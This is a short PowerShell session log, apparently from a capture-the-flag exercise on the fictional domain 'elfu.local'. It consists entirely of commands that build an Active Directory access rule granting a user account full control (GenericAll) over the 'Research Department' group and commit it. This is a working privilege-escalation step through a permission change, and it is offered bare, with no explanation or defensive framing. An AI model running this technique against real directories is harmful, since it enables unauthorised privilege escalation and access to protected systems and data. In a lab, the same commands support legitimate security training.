 [elfu.local]: PS C:\> Add-Type -AssemblyName System.DirectoryServices
[elfu.local]: PS C:\> $ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
[elfu.local]: PS C:\> $username = "bvofqrjnps"
[elfu.local]: PS C:\> $nullGUID = [guid]'00000000-0000-0000-0000-000000000000'
[elfu.local]: PS C:\> $propGUID = [guid]'00000000-0000-0000-0000-000000000000'
[elfu.local]: PS C:\> $IdentityReference = (New-Object System.Security.Principal.NTAccount("elfu.local\$usern
ame")).Translate([System.Security.Principal.SecurityIdentifier])
[elfu.local]: PS C:\> $inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
[elfu.local]: PS C:\> $ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule $IdentityReference
, ([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"), ([System.Security.AccessControl.AccessCont
rolType] "Allow"), $propGUID, $inheritanceType, $nullGUID
[elfu.local]: PS C:\> $domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
[elfu.local]: PS C:\> $secOptions = $domainDirEntry.get_Options()
[elfu.local]: PS C:\> $secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl
[elfu.local]: PS C:\> $domainDirEntry.RefreshCache()
[elfu.local]: PS C:\> $domainDirEntry.get_ObjectSecurity().AddAccessRule($ACE)
[elfu.local]: PS C:\> $domainDirEntry.CommitChanges()
[elfu.local]: PS C:\> $domainDirEntry.dispose()
[elfu.local]: PS C:\>